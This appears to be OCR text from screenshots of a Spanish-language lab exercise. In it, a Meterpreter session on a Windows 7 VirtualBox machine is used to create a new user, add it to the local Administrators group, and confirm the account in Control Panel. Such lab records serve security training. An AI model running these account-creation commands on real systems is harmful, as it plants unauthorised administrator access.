 meterpreter > shell
Process 280 created.
Channel 1 created.
Microsoft Windows [Versi�n 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Windows\system32>net user Javier_Quijano Javi2025 /add
net user Javier_Quijano Javi2025 /add
Se ha completado el comando correctamente.
C:\Windows\system32>net localgroup Administradores Javier_Quijano /add
net localgroup Administradores Javier_Quijano /add
Se ha completado el comando correctamente.
C:\Windows\system32>exit
exit
meterpreter > sysinfo
Computer : PC202006
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : es_CO
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
Win7-SE2020-X64 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
« Cuentas de... Administrar cuentas Buscar en el Panel de control
Elegir la cuenta que desee cambiar
usuario
Administrador
Javier_Quijano
Administrador
Protegida por contraseña
Win7-SE2020-X64 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
ES
Javier_Quijano
Con sesión iniciada
usuario
Con sesión iniciada
Windows 7 Professional
CTRL DERECHA